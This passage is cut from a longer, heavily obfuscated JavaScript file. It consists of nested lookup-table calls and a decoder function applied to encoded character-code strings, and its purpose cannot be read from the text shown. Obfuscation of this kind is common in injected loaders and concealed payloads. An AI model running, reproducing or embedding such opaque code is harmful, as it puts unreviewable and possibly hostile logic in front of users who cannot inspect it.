11,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](_